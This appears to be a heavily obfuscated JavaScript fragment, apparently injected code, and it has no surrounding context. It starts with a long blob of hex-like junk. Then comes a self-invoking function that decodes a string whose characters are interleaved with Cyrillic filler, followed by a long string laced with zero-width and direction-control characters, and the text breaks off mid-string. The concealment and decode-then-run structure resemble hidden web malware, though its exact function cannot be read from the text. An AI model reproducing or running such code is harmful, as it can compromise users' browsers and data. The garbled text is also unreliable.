cded79e33990X23843B6~B8Fea3b4BF54b93Z4K097=157YX?056B2c55YB1HB20b9Ue5e70c56Fc7236dbdec28d41d6FD6214a87de76X13789YZ3084DF348cef~c49B3~79XFD1755c81d67F15Bb1%85Yb0d7fa67be156ZZ31a71Z83b85116dd1f01380d72e85DZ338Ye154D32F93942e8XDY439YbbF79FX84696eb539Ffc525Dd0f360b7JX65BZ136ac1186fc61D90133497[270ZDX12cb61B7fDZ2e88d632849eX973XBFZ45d04599F13dY9Z2,Z9cbd2043b0L75XB5}c63BY1168bf166De05Dc71D74c61c25ZB216dZD2172d1fa36D2316dDF1971Z8F44c9Z3494e049a0Z1FDY5FD59Y3F34969F55Fb5Uc5Xb4bf3287PB66b7Z771c7(f407Z137Dd32Y7ZD22e41DB338a9Z358Ydaec41XB439fe93968Y45099eb529DZ6?35af25dB3#528ac?05bb0)86B88c52F831a7993D14499X36Dd72D84D62c5376e33a91X83f96XD44B7+18De94d6Z8ffc53YYL158cb4aa6GYIBYBfd2D69U256Z0!827Z5116ZbbZF24ca206Zcf2582ca3487D72686X4W33Fe83Y89e03Z8cc4478Df03fY4DX48a9f646a4FX52B41016YY1258b8152171e449c3Vc66Z21e6X8ZX33Y9fe975D1355477e43B92e95Zdb379b9c3c8XbeFY92e74999F9469Y=2+97Z9F]c63BY1168bf166De05FBB1f20Z012427e166bcd1d7Dca1e86982Y7Xd12b83X7XX6184F1489ff64da4fb52Y9O057YX219e*85Xb5(75D66]65888c469c2~Z74821972Z8257081F449Y0ea74DX348bdd335Y7dXY4198XF469DF44BY2F950a71Ya8fc44a8B151Y3D3SFb1NY60bd]824c7PY5DZ5cc3F94de79cd1579Y0Z33087de358cX33a91X83f96ed60DD479DF4469cY54597c7T3a6f45eB1c158B1]764YFc0338adf29b31D73ZY1c7299bc2980d72X85DZ338aFD47d32f93b2D54299f0479eF54ca31695F15556F64878B44Za1H353B3]054BZZX5aBX&Y7676X93X881470d4f31683da3188fb45D12d91B0D34097ee45B8H28Xea4X6d90fd54abW259b0J75Xb5;Z63ba1168bf166Dc41b72c92077ce41Z01Z80811B7bZ73087a8e480X23082Y23597df3X4a9f3Y8XF83c5FFF41Y3Q34Y79b538a2)e6888)969B0Z419bf1561Z11566c5ee2aZ21X6eD22277YB217YD92Z8ee23F8fdcf79ae53d9eabfb6Xc3PD99f559789BL85fB6Td64bb1269Z0176Xc51c73ZY2178ZF267DD42b82D94ccb278B8c2686D23B92b3XF8bXD3B8dad40Y2ea4955aa4599%3476aQY4Zae#e5584c065b8_463BFea6bB7106F7dD278ZX1a7YZX1f7XY7X37BD7278bdb3064DY3392e5479BF84895b0539eF65764b4277ZZ652ae123154c1186fZ61D74cb2279d0277ed52Z83DY3188df368de43b92-584X04445DF3F8bf44b6ca844Y6f44666f95bY3{2=e63FX52BZJ023Z3[567c7LX3D79106Z8B256Bca2671D5348Bcc387ee3F586X939459Y4096e24296X7466fYB439fXF53a3f82cY2fb5YYD@F63c0105d781b66be1f2c7cef448X1a76DYf91Z89e0378ee53c93XY4198ef469df44ba2f950Y7fe55ac{35YZD4Za8RZPda7T753bc133470?c6Xbc#e2Xc1236bZYD62BZ61Y84Z8XB8BZD2F8fD6!541d83453DX3e98F53ba1B344a7f7L358fe54Y0&054a5)42D69#15DYD1161b6ea60B9186Bcd217Xce1b36d9247Zddea3aYDI24cD83498b7da479eF54Za3fa51Y8FF56YD#45bB2%960B7KX65BZ136YZ1188b[a66cacb65c5117ad1f22eZY2c7accec7FX1298894X984D84286a9498bXD4d94Z3FF96f2119fff4X6cfd60b0BZ11b7Md59b9TD5XBDX622ba1666ZY1a6fa31972d12486da3787d4ef92dd3596Y3f366bb!591XD517093G057YX.55cb3~Y61B8VF66bd146bZ21970c71X75cc237aD144c31F83841X7Xca338aabe783e53385Y5389YX2414DY23D91fb3f62)244a6K64D7ZB84fabZY54B2125bZ1d364c71723781X74Z02074c5244d89217dcd3181D6]Y80d9388Bed419eee3b56f9449cfdWY5aZD226Zf854b8D7fa67BX156cc31a71c81f76ZD247BD22980D72X85DZ338ae138ab2a86XYeb85e5319YF1124eea4Z9YecGc9f)149Y8B4+9a4f862Y6Z969YBPd6dB4X31fB61231BZ1573ca283Ycb2X7X8YDF85DB2787db2Z8bB4F088X43498X83D71e7409FF254Y8V555a2bd60YB:36471Z13489d35FBB1f3e61ce257Zd32Y81d82f86DD348Be23990e73X95XZ439YF1489f1291ed5152XZ4Z98U15879b551B3{15373)668B0}f1b70)b5Fc9}d30D01274d41B4Y861d7998228Ze23981X5308de13499ab3Z9Feffb50F64c98F84Z9DFZ2561F955a5N959YXX258B11063Z51976Z6132Xd11Z74D5e232a5fa44D02c90YFd23F96XD449Bf249a0f74eY5FZ53aa]158YFO65dB4VB62B91083+25Xc2Z35dbd{972c9ea26c22472Z4X477D921808ce17cD03Y7XY14183X5458ZbbF78eXYH99aF6459Ffb4dafH160aeZ556b9[9156Y1066B21266b7163F7b136FBF2373c8fc72cb2a7Ddf3390X02D48XB368eeffc4Zbf145XXY46aaZ9ec59b0N75Xb5!c63ba1168BF166DZ41b72c92077ZX257Zd32Y9D1Z78dcdd77D7238Ze3O440dc3X8cdeFX91F33b9YY6fb96ea5498BB5B9Dff5FY6d511Y8-423B1-X6Xb9|B2ZBD20707ZD177cd1979ZD1e7DY6X27aD6268Yda2F63d93291e4469aF74794YF529dF55663B3267Bc551YD113053Z0176XZ51c73ca2178ZF267dD42B82D93087de358Ze33Y91-483df4344DX3e8aF34Y6ba743a5f34565f85YY2H1Id62fd51BBff22c2.466c6.[base64],32693ea4198ef469DF44ba2F950Y7FX55YZT35YB1S85fB6%D64D756B21617b1115dc61d3e7Y1678Z61838ZB2D75d4e035d0248ed2f595D73999X0Qf4bX23X5DX9419FFY42Y6fb4Fb3f919aa*d5d69be64baR666BY#B6a93cf67Z31377Z71Z50c61F7Xd13387e434819Z3f8Ye24350a01368B23e9afe1D40YD~45BB2J960b7@X65BZ136ac1186Fc61D74cb2279D0277eF170ZZ3031ZB2b77e03758943092X03252e5478FeeFY4fea3eY8XZOfYFF153b3FY2965FZ58771157BBM86aBFd768ZB1B277Z2278c42478Z928518d2581d13585da%X84DD3c8Ff145Y2f23f5afd48Y0;[base64]~e5XYBc669b4UZ6D7aZY3D92dc68Z428476Yd72e85DZ338Ye1388fX63d94eb4299F0479ef54ca3fa51a81b9YF65a5bf555Y1)a6182BX5abcUY5c7Z:F71b91824791468d21639d91B7dDD24538F2682a13681eb408ef4K192f54551a64ca2XX4Xa2F3527Bb74Fabfb5fYFW438ae]766B91b6FZZ1Z69842772ca2b3888FB509a2682e6!52895ec43B6448bf13F9dF8fbY5fb4374b0479dF655a8{a5ebb*B5897115YB4+c708316767Zef448e2970D62482ddFX218Xe53cYF3d84ea3896f1F49Xf43Z6Da94296N048aeFY55a4Z457b7BD3085cf6Yb11765Z31e3f62cf267df07eZ52b79d73235DF357DYXea92d93f8dXB4657ea4Y50Z31862FD44YYf856b1D2F57X%Z53b9+765c0X1U471c81f76ZD247BD26ZZF2581d9dc76d9338ad42991Z42c95XZ4796f0394cc0fa53e959YBff495DcdF360b7VX65bc136Yc15Xc41460c81471Z7d06YZ61Y6Fce*a72DB328dDZ367f9af240F2d8459cF34aY1F84FY6FD54ab@[base64]}569Z0146X7Yd33c62b9267DD42B82d93087DX358Ze383D7X847DF3B94F04649bd146ba53FY2FZ539df25a8dF55eB5105FB9#21X6c1eW471Z81F76ZD247bD22980d72X85dc338a2587d23b8Yd93996a7378cf21Y98e84796f65378R62d9FBY10b0F861b81362BZP547c5HB6fc0[Z7B80D935D12985cf1f3fZZ2889dd307cXBe95d97F593XB418Fa81339a6fd54ab{259b0)75XB5[c63ba1168bf5YbcK770bfJX6eZBDZ6ZZ1274fZD1D7ZZB2B88ad3b62D4XF45d83B91ee3696f3FD56B24ea6_24Z9cbc49Y5M65YYDF96866DY1472_465BF|Y697ce7.d7YD1287fD62d84db3289e037ebe581df3D86984Y309DF44BY2F950Y7FX55YZ+35aB1I85fB652b6(d61BBce6ac21X68B8d865Z12276Z9158482f6308e2081db268598K32996ed449BF249Y0f74eY5fc53)7eb58afN65DB4NB62b96D51DY24bf-66Zba187394b7408Y1478Z4304Z6fF842D23585db)427B47A671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 